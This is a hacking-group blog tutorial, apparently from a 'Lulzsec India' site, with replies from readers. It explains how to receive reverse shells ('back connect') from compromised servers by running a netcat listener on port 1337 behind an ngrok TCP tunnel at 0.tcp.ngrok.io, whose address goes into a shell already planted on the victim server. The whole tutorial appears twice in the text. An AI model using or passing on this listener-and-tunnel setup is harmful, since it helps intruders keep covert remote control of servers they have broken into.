Backconnect without port forwading using ngrok
Hie..
very welcome to Lulzsec blog
Today we will talk about back connect using ngrok
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Dedicated to my indian friends who has problem with there back connect to the server
all port forwarding solution is ngrok
Many friends has requested me to make this tutorial :) so today we are here ..
Most welcome to Hexking, jama7 , R00t Destroyer , gaurav , Red Hex , Dreagon and all the supporters of lulzsec india
Lets start ...
_________________________________________________________________________________
First of all you need to register on the site ( https://dashboard.ngrok.com/user/login ) using Gmail or github account it is very easy ... 😄
Then after that go to the main page you can download the tool according to your system requirement
( https://ngrok.com/download )
save it any where as my is on my desktop using windows 😉.

After that u need to download netcat easy tool search it on google or just click Here on this and save it on your Desktop like this

After that go to ngrok website click on dashboard there you will see

Demo for windows user
 Now the CMD will open in this Directory .
just u need to copy and paste the whole authtoken from the ngrok and paste it in CMD and hit enter
windows user avoid using ( ./ )
==> like this

* USE YOUR AUTHTOKEK WHICH IS SHOWING ON WEBSITE *
After that type this command
ngrok -h
it will give you whole bunch of results
NAME:
ngrok - tunnel local ports to public URLs and inspect traffic
DESCRIPTION:
ngrok exposes local networked services behinds NATs and firewalls to the
public internet over a secure tunnel. Share local websites, build/test
webhook consumers and self-host personal services.
Detailed help for each command is available with 'ngrok help <command>'.
Open http://localhost:4040 for ngrok's web interface to inspect traffic.
EXAMPLES:
ngrok http 80 # secure public URL for port 80 web server
ngrok http -subdomain=baz 8080 # port 8080 available at baz.ngrok.io
ngrok http foo.dev:80 # tunnel to host:port instead of localhost
ngrok tcp 22 # tunnel arbitrary TCP traffic to port 22
ngrok tls -hostname=foo.com 443 # TLS traffic for foo.com to port 443
ngrok start foo bar baz # start tunnels from the configuration file
VERSION:
2.2.4
AUTHOR:
inconshreveable - <alan@ngrok.com>
COMMANDS:
authtoken save authtoken to configuration file
credits prints author and licensing information
http start an HTTP tunnel
start start tunnels by name from the configuration file
tcp start a TCP tunnel
tls start a TLS tunnel
update update ngrok to the latest version
version print the version string
help Shows a list of commands or help for one command
For back connect to the server you just need to these steps :
continue to the same CMD
type


ngrok.exe tcp 1337
it will show like this
now u need to run NETCAT open up the CMD in that folder where you have downloaded NETCAT
just press { hold shift + right click }
it will open up the CMD in same folder .
there just type
nc.exe -lnvp 1337
Port should remain the same as you have entered in ngrok ( ngrok.exe tcp 1337 <== port )
now you have observed this ngrok has provided you a forwarding

copy that ip or dns or url (what ever you call it ) ==> 0.tcp.ngrok.io
paste it in you shell where you have Back-connect to
see below image:

now you are connected to server
just see your NETCAT CMD

see you are connected ..... :)
😁😁😁😁😁
soon making a video on it hope you love it
very welcome to Lulzsec blog
Today we will talk about back connect using ngrok
Dedicated to my indian friends who has problem with there back connect to the server
all port forwarding solution is ngrok
Many friends has requested me to make this tutorial :) so today we are here ..
Most welcome to Hexking, jama7 , R00t Destroyer , gaurav , Red Hex , Dreagon and all the supporters of lulzsec india
Lets start ...
_________________________________________________________________________________
First of all you need to register on the site ( https://dashboard.ngrok.com/user/login ) using Gmail or github account it is very easy ... 😄
Then after that go to the main page you can download the tool according to your system requirement
( https://ngrok.com/download )
save it any where as my is on my desktop using windows 😉.

After that u need to download netcat easy tool search it on google or just click Here on this and save it on your Desktop like this

After that go to ngrok website click on dashboard there you will see
authtoken 
Demo for windows user

just u need to copy and paste the whole authtoken from the ngrok and paste it in CMD and hit enter
windows user avoid using ( ./ )
==> like this
ngrok authtoken 7m9HQk3ZmfnHkzxZoLKXP_xxxxxxxxxxxxxxxxxxxxx
* USE YOUR AUTHTOKEK WHICH IS SHOWING ON WEBSITE *
After that type this command
ngrok -h
it will give you whole bunch of results
NAME:
ngrok - tunnel local ports to public URLs and inspect traffic
DESCRIPTION:
ngrok exposes local networked services behinds NATs and firewalls to the
public internet over a secure tunnel. Share local websites, build/test
webhook consumers and self-host personal services.
Detailed help for each command is available with 'ngrok help <command>'.
Open http://localhost:4040 for ngrok's web interface to inspect traffic.
EXAMPLES:
ngrok http 80 # secure public URL for port 80 web server
ngrok http -subdomain=baz 8080 # port 8080 available at baz.ngrok.io
ngrok http foo.dev:80 # tunnel to host:port instead of localhost
ngrok tcp 22 # tunnel arbitrary TCP traffic to port 22
ngrok tls -hostname=foo.com 443 # TLS traffic for foo.com to port 443
ngrok start foo bar baz # start tunnels from the configuration file
VERSION:
2.2.4
AUTHOR:
inconshreveable - <alan@ngrok.com>
COMMANDS:
authtoken save authtoken to configuration file
credits prints author and licensing information
http start an HTTP tunnel
start start tunnels by name from the configuration file
tcp start a TCP tunnel
tls start a TLS tunnel
update update ngrok to the latest version
version print the version string
help Shows a list of commands or help for one command
For back connect to the server you just need to these steps :
continue to the same CMD
type
ngrok.exe tcp 1337
it will show like this
now u need to run NETCAT open up the CMD in that folder where you have downloaded NETCAT
just press { hold shift + right click }
it will open up the CMD in same folder .
there just type
nc.exe -lnvp 1337
Port should remain the same as you have entered in ngrok ( ngrok.exe tcp 1337 <== port )
now you have observed this ngrok has provided you a forwarding

copy that ip or dns or url (what ever you call it ) ==> 0.tcp.ngrok.io
paste it in you shell where you have Back-connect to
see below image:
now you are connected to server
just see your NETCAT CMD

see you are connected ..... :)
😁😁😁😁😁
soon making a video on it hope you love it

Superb po keep it up
ReplyDeleteSuper bro please upload video
ReplyDeleteSure very soon
DeleteThis comment has been removed by the author.
DeleteKollam mone
ReplyDelete